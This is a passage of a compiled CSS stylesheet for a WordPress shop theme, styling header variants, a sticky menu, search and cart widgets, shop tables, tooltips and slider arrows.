  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  .bwp-header .searchform .searchsubmit {
    background: transparent;
    font-size: 19px;
    padding: 0;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .searchform .searchsubmit i {
    color: #000; }
  .bwp-header .searchform .searchsubmit:hover i {
    color: #4ad30a; }
  .bwp-header .searchform .searchsubmit:active {
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-header .searchform input[type="text"] {
    border: 0;
    font-weight: 300;
    padding: 5px 0;
    width: 100%;
    margin-right: 10px; }
  .rtl .bwp-header .searchform input[type="text"] {
    margin-left: 10px;
    margin-right: inherit; }

.bwp-header .search-style ul.result-search-products li {
  width: 100%; }

.bwp-header .block-top-link > .widget {
  margin-bottom: 0; }
  .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    font-weight: 400;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 22px;
    height: 22px;
    position: relative;
    top: 5px; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
        color: #000; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:after {
      font-size: 22px;
      content: "\f013";
      font-family: FontAwesome; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active, .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:hover {
      cursor: pointer;
      color: #4ad30a; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active {
      -webkit-transform: rotate(-30deg);
      -moz-transform: rotate(-30deg);
      -ms-transform: rotate(-30deg);
      -o-transform: rotate(-30deg);
      transform: rotate(-30deg); }
  .bwp-header .block-top-link > .widget .widget-custom-menu > div {
    display: none;
    margin: 0;
    padding: 15px 30px;
    font-size: 14px;
    text-transform: capitalize;
    position: absolute;
    z-index: 1001;
    left: 0;
    background: #fff;
    line-height: 28px;
    border: 1px solid rgba(168, 168, 168, 0.1);
    top: 40px; }
    .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu > div {
        right: 0;
        left: unset; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          left: 0;
          right: auto; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          right: unset;
          left: auto; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget {
      margin-bottom: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget ul {
        padding: 0;
        list-style: none; }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu {
      min-width: 100px;
      padding: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li {
        border-bottom: 1px solid #f5f5f5; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a {
          color: #666;
          padding: 5px 0;
          display: inline-block; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a:hover {
            color: #4ad30a; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child {
          border-bottom: 0; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child a {
            padding-bottom: 0; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:first-child a {
          padding-top: 0; }

.bwp-header .menu_fixed {
  position: fixed;
  top: 0;
  z-index: 9999;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 1200px;
  padding: 0 40px;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s; }
  .bwp-header .menu_fixed .logo {
    margin: 20px 0; }
  .bwp-header .menu_fixed .navbar-mega .navbar-nav > li > a {
    line-height: 55px; }
  .bwp-header .menu_fixed .search-from {
    top: 22px;
    right: 40px; }
  .rtl .bwp-header .menu_fixed .search-from {
    left: 40px;
    right: auto; }
  .bwp-header .menu_fixed .top-cart {
    right: 90px;
    top: 23px; }
  .rtl .bwp-header .menu_fixed .top-cart {
    left: 90px;
    right: auto; }

.bwp-header .header-logo {
  z-index: 9; }
  .bwp-header .header-logo .wpbingoLogo img {
    max-height: 36px; }

.bwp-header .header-right {
  position: relative;
  color: #000; }
  .bwp-header .header-right .wishlist-box {
    font-size: 21px; }
  .bwp-header .header-right .wishlist-box a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right .wishlist-box a {
        color: #000; } }
    .bwp-header .header-right .wishlist-box a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart {
    top: 5px; }
  .bwp-header .header-right #cart > a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right #cart > a {
        color: #000; } }
    .bwp-header .header-right #cart > a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart .cart-icon i {
    font-size: 22px;
    margin-top: 2px; }
  .bwp-header .header-right .search-box .search-toggle {
    margin-top: 3px;
    font-size: 19px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .header-right .search-box .search-toggle:hover {
    color: #4ad30a; }
  .bwp-header .header-right > .search-from > ul.result-search-products {
    padding: 20px !important;
    max-height: 380px !important;
    min-width: 290px;
    top: 40px; }
    .bwp-header .header-right > .search-from > ul.result-search-products li {
      width: 100% !important; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    padding-right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
      padding-left: 0;
      padding-right: inherit; }
    .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
      color: #4ad30a; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
    left: auto;
    right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      right: auto;
      left: auto; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      left: 0;
      right: auto; }
  .bwp-header .header-right .container > div, .bwp-header .header-right > div {
    padding: 0 15px; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .bwp-header .header-right .container > div, .bwp-header .header-right > div {
        padding: 0 7px; } }
  .bwp-header .header-right .container > div:first-child, .bwp-header .header-right > div:first-child {
    padding-right: 0; }
    .rtl .bwp-header .header-right .container > div:first-child, .rtl .bwp-header .header-right > div:first-child {
      padding-left: 0;
      padding-right: inherit; }
  .bwp-header .header-right .container > div:last-child, .bwp-header .header-right > div:last-child {
    padding-left: 0; }
    .rtl .bwp-header .header-right .container > div:last-child, .rtl .bwp-header .header-right > div:last-child {
      padding-right: 0;
      padding-left: inherit; }

@media (max-width: 1199px) {
      .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
        margin-right: -30px; }
        .rtl .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
          margin-left: -30px;
          margin-right: inherit; } }

.bwp-header .cart-count {
  position: relative;
  display: inline-block;
  float: right;
  line-height: 33px;
  padding-left: 5px; }
  .bwp-header .cart-count:before {
    content: "(";
    color: #fff; }
  .bwp-header .cart-count:after {
    content: ")";
    color: #fff; }

.bwp-header .header-content {
  padding: 50px 0; }
  @media (max-width: 1199px) {
    .bwp-header .header-content {
      padding: 30px 15px; } }
  @media (max-width: 991px) {
    .bwp-header .header-content {
      padding: 50px 0; } }
  .bwp-header .header-content > .container > .row {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  .bwp-header .header-content .header-logo {
    display: flex;
    align-items: center; }
  @media (max-width: 991px) {
      .bwp-header .header-content .header-logo {
        justify-content: center; }
        .bwp-header .header-content .header-logo.text-left {
          justify-content: flex-start; }
        .bwp-header .header-content .header-logo .wpbingoLogo {
          order: unset !important;
          flex: unset !important; } }
  .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .items-class {
    text-transform: uppercase;
    display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
      position: absolute;
      top: -17px;
      width: 27px;
      height: 27px;
      background: #4ad30a;
      color: #fff;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 12px;
      line-height: 27px;
      text-align: center;
      padding: 0;
      font-size: 14px;
      font-weight: 600; }
      .rtl .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
        right: 12px;
        left: auto; }
      .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:before, .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:after {
        display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .text-cart-items {
      display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .text-price-cart {
      display: none; }

.bwp-header.header-sticky {
  position: fixed;
  top: 0px;
  width: 100%; }
  .bwp-header.header-sticky #bwp-topbar {
    display: none; }

.bwp-header.header-v1 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v1 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v2 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v2 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0 > a {
    color: #000; }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #000; }
  .bwp-header.header-v2 .header-right #cart > a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right #cart > a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-right .wishlist-box a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right .wishlist-box a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-content .search-box {
    color: #4ad30a; }
  .bwp-header.header-v2 .header-content .search-box:hover {
    color: #000; }
  .bwp-header.header-v2 .header-content .search-box .search-toggle:hover {
    color: #000; }

.bwp-header.header-v3 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v3 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v4 {
  background: #000; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0 > a {
    color: #fff; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v4 .header-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v4 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v4 .wpbingo-menu-mobile .navbar-default .navbar-toggle {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-header.header-v4 .header-right #cart a {
      color: #fff; }
      .bwp-header.header-v4 .header-right .wishlist-box a {
        color: #fff; }

    .bwp-header.header-v4 .block-top-link > .widget .widget-custom-menu .widget-title {
      color: #fff; }

    .bwp-header.header-v4 .header-content .search-box {
      color: #fff; } }

.bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
  float: right; }
  .rtl .bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.header-v5 .header-content {
    display: inline-block;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1200px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  @media (max-width: 1199px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 15px; } }
  @media (max-width: 767px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #000; }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right #cart > a {
    color: #000; }
  .bwp-header.header-v5 .header-right #cart > a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right .wishlist-box a {
    color: #000; }
  .bwp-header.header-v5 .header-right .wishlist-box a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box {
    color: #000; }
  .bwp-header.header-v5 .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box .search-toggle:hover {
    color: #4ad30a; }

.bwp-header.bwp-header-default {
  padding: 40px 0; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: right; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
/************************************************************************************************
 SICKEY MENU
 *************************************************************************************************/
.bwp-header.sticky {
  position: fixed;
  width: 100%;
  background: #fff;
  z-index: 900;
  left: 0;
  padding: 0;
  right: 0;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  top: 0;
  border: none;
  -webkit-animation: fadeInDown 900ms ease-in-out;
  -o-animation: fadeInDown 900ms ease-in-out;
  animation: fadeInDown 900ms ease-in-out; }

.bwp-header.sticky #bwp-topbar {
  display: none; }

.wpbingoLogo-sticky {
  display: none; }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
/* 3. Base */
::-moz-selection {
  color: #fff;
  background: #4ad30a; }

::selection {
  color: #fff;
  background: #4ad30a; }

iframe {
  border: none; }

del {
  font-size: 13px;
  color: #a8a8a8;
  font-weight: 400; }

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto; }

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden; }

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%; }

blockquote {
  font-size: 14px;
  font-weight: 300;
  margin: 30px 0 13px;
  padding: 20px 50px;
  font-style: italic;
  color: #a8a8a8;
  border-left: none;
  position: relative; }

blockquote:before {
  display: block;
  content: "\f10d";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  top: -10px;
  left: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote:after {
  display: block;
  content: "\f10e";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  bottom: -10px;
  right: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote strong, blockquote b {
  font-weight: 400; }

.audio-responsive iframe {
  width: 100%;
  height: 126px; }

textarea:focus, input:focus {
  outline: none; }

.map_canvas img {
  max-width: none; }

.spinner {
  background-size: 20px 20px;
  display: block;
  margin: 0 auto;
  background: url("../images/spinner.gif") no-repeat;
  opacity: 0.7;
  filter: alpha(opacity=70);
  width: 20px;
  height: 20px; }

table .product-remove, .table .product-remove {
  position: relative; }
  table .product-remove a.remove, .table .product-remove a.remove {
    font-size: 0;
    background: transparent !important;
    position: absolute;
    top: calc(50% - 15px);
    left: 0;
    width: 100%; }
  .rtl table .product-remove a.remove, .rtl .table .product-remove a.remove {
    right: 0;
    left: auto; }
  table .product-remove a.remove:before, .table .product-remove a.remove:before {
    display: inline-block;
    content: "\f136";
    font-family: "Material";
    font-size: 18px;
    color: #000 !important; }
  table .product-remove a.remove:hover:before, .table .product-remove a.remove:hover:before {
    color: #e42234 !important; }

table .product-thumbnail a img, .table .product-thumbnail a img {
  width: 80px; }

table > thead > tr > th, .table > thead > tr > th, table > thead > tr > td, .table > thead > tr > td {
  border-bottom-width: 0px; }

table.shop_table, .table.shop_table {
  width: 100%;
  height: auto;
  margin-top: 21px;
  margin-bottom: 21px;
  border: 1px solid #ddd; }
  table.shop_table > thead > tr > th, .table.shop_table > thead > tr > th, table.shop_table > tbody > tr > th, .table.shop_table > tbody > tr > th, table.shop_table > tfoot > tr > th, .table.shop_table > tfoot > tr > th {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd;
    font-weight: 500;
    color: #000; }
  table.shop_table > thead > tr > td, .table.shop_table > thead > tr > td, table.shop_table > tbody > tr > td, .table.shop_table > tbody > tr > td, table.shop_table > tfoot > tr > td, .table.shop_table > tfoot > tr > td {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd; }
  table.shop_table thead th, .table.shop_table thead th {
    font-size: 14px;
    font-weight: 700; }
  table.shop_table.cart > thead > tr > th, .table.shop_table.cart > thead > tr > th, table.shop_table.cart > tbody > tr > th, .table.shop_table.cart > tbody > tr > th, table.shop_table.cart > tfoot > tr > th, .table.shop_table.cart > tfoot > tr > th, table.shop_table.cart > thead > tr > td, .table.shop_table.cart > thead > tr > td, table.shop_table.cart > tbody > tr > td, .table.shop_table.cart > tbody > tr > td, table.shop_table.cart > tfoot > tr > td, .table.shop_table.cart > tfoot > tr > td {
    text-align: center;
    vertical-align: middle; }
  table.shop_table.cart > thead > tr > th.product-price span, .table.shop_table.cart > thead > tr > th.product-price span, table.shop_table.cart > tbody > tr > th.product-price span, .table.shop_table.cart > tbody > tr > th.product-price span, table.shop_table.cart > tfoot > tr > th.product-price span, .table.shop_table.cart > tfoot > tr > th.product-price span, table.shop_table.cart > thead > tr > td.product-price span, .table.shop_table.cart > thead > tr > td.product-price span, table.shop_table.cart > tbody > tr > td.product-price span, .table.shop_table.cart > tbody > tr > td.product-price span, table.shop_table.cart > tfoot > tr > td.product-price span, .table.shop_table.cart > tfoot > tr > td.product-price span {
    font-size: 14px; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
    vertical-align: top;
    margin-top: 8px;
    padding-right: 5px; }
    .rtl table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
      padding-left: 5px;
      padding-right: inherit; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, table.shop_table.cart > thead > tr > td.product-quantity > .quantity, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity {
    display: inline-block; }
    @media (min-width: 767px) {
              table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus) {
                border-right: 0;
                border-left: 0; } }
  table.shop_table.cart > thead > tr > th.product-thumbnail a, .table.shop_table.cart > thead > tr > th.product-thumbnail a, table.shop_table.cart > tbody > tr > th.product-thumbnail a, .table.shop_table.cart > tbody > tr > th.product-thumbnail a, table.shop_table.cart > tfoot > tr > th.product-thumbnail a, .table.shop_table.cart > tfoot > tr > th.product-thumbnail a, table.shop_table.cart > thead > tr > td.product-thumbnail a, .table.shop_table.cart > thead > tr > td.product-thumbnail a, table.shop_table.cart > tbody > tr > td.product-thumbnail a, .table.shop_table.cart > tbody > tr > td.product-thumbnail a, table.shop_table.cart > tfoot > tr > td.product-thumbnail a, .table.shop_table.cart > tfoot > tr > td.product-thumbnail a {
    min-width: 80px;
    display: inline-block; }
  table.shop_table.cart > thead > tr:not(.cart_item) > td, .table.shop_table.cart > thead > tr:not(.cart_item) > td, table.shop_table.cart > tbody > tr:not(.cart_item) > td, .table.shop_table.cart > tbody > tr:not(.cart_item) > td, table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: left; }
  .rtl table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: right; }
  table.shop_table .button, .table.shop_table .button {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }

table.cart .product-remove, .table.cart .product-remove {
  vertical-align: middle; }
  table.cart .product-remove, .table.cart .product-remove, table.cart .product-thumbnail, .table.cart .product-thumbnail {
    text-align: center !important; }
  table.cart .actions, .table.cart .actions {
    padding: 15px;
    vertical-align: middle; }

table.table--style .price, .table.table--style .price {
  display: table-cell;
  vertical-align: middle;
  font-size: 14px; }
  table.table--style .label, .table.table--style .label {
    padding: 10px; }

#wp-calendar {
  width: 100%;
  margin-bottom: 23px;
  border: 1px solid #ddd; }

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center; }

#wp-calendar caption {
  margin-top: -7px;
  margin-bottom: 10px; }

#wp-calendar > thead > tr > th, #wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important; }

#wp-calendar #today {
  color: #4ad30a;
  font-weight: 700; }

ul.treemenu li {
  padding: 13px 0px 13px 13px;
  background: url("../images/dot.jpg") 0 22px no-repeat;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd; }
  ul.treemenu li:first-child {
    padding-top: 0;
    background-position: 0 10px; }
  ul.treemenu li:last-child {
    border-bottom: 0;
    padding-bottom: 0; }
  ul.treemenu li > ul {
    padding-left: 20px; }
  .rtl ul.treemenu li > ul {
    padding-right: 20px;
    padding-left: inherit; }
  ul.treemenu li > ul li:first-child {
    padding-top: 13px 0px 13px 13px; }

ul.hasicon li {
  float: none;
  margin: 0 0 10px 0; }
  ul.hasicon li .fa {
    margin-top: 5px;
    margin-right: 5px; }
  .rtl ul.hasicon li .fa {
    margin-left: 5px;
    margin-right: inherit; }
  ul.hasicon li br {
    display: none; }

ul.list-group-highlighted {
  margin-bottom: 0; }
  ul.list-group-highlighted li {
    margin: 0;
    padding: 0;
    border: 0;
    background: transparent;
    text-align: left; }
  .rtl ul.list-group-highlighted li {
    text-align: right; }
  ul.list-group-highlighted li a {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 0px 5px;
    display: block; }
  ul.list-group-highlighted li .count {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    position: relative;
    z-index: 100;
    margin: 0;
    top: 18px;
    right: 5px;
    position: absolute;
    background: transparent; }
  .rtl ul.list-group-highlighted li .count {
    left: 5px;
    right: auto; }
  ul.list-group-highlighted li ul li {
    padding-left: 0;
    padding-right: 0; }
  ul.list-group-highlighted li:last-child ul li:last-child a {
    border: 0; }

ul.contact-us {
  text-align: center; }
  ul.contact-us li {
    color: #fff; }
  ul.contact-us li .fa {
    color: #4ad30a;
    font-size: 20px; }

ul.list-contact li {
  text-transform: none;
  font-size: 11px; }

.align-right {
  text-align: right; }

.rtl .align-right {
  text-align: left; }

.align-left {
  text-align: left; }

.rtl .align-left {
  text-align: right; }

.icons {
  font-size: 18px; }

#swipebox-overlay {
  z-index: 9999 !important; }

.fancybox-overlay.fancybox-overlay-fixed {
  z-index: 9999; }

.fancybox-opened {
  z-index: 99999; }
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.rtl .spatinatooltip {
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%); }

.spatinatooltip {
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  left: 25px;
  line-height: 22px;
  padding: 4px 8px;
  position: absolute;
  top: -40px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #4ad30a;
  margin: 0 !important;
  text-transform: capitalize; }

.rtl .spatinatooltip {
  right: 25px;
  left: auto; }

.spatinatooltip .fa {
  font-size: 0; }

.spatinatooltip:after {
  background: none;
  border: 7px solid transparent;
  border-top-color: #4ad30a;
  top: 97%;
  content: "";
  display: block;
  height: 0;
  left: calc(50% - 7px);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  position: absolute;
  transform: none;
  width: 0; }

.slick-arrow {
  top: calc(50% - 30px);
  position: absolute;
  z-index: 1;
  color: #4ad30a;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  right: -50px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.slick-arrow.fa-angle-left {
  right: auto;
  left: -50px; }
  @media (max-width: 991px) {
    .slick-arrow.fa-angle-left {
      right: 30px;
      left: auto; } }

.slick-arrow:hover {
  color: #4ad30a;
  cursor: pointer; }

@media (max-width: 1199px) {
    .slick-arrow {
      right: -40px; }
      .slick-arrow.fa-angle-left {
        left: -40px; } }

@media (max-width: 991px) {
    .slick-arrow {
      right: 0;
      top: -50px;
      width: 30px;
      height: 30px;
      line-height: 30px; }
      .slick-arrow.fa-angle-left {
        left: 0px; } }

.slick-slider {
  overflow: hidden; }

.slick-slider .slick-list {
  margin: 0 -15px; }
  .slick-slider .slick-list .slick-slide {
    padding: 0 15px; }
  .slick-slider .slick-list .slick-track:focus, .slick-slider .slick-list .slick-slide:focus, .slick-slider .slick-list .carousel-body:focus {
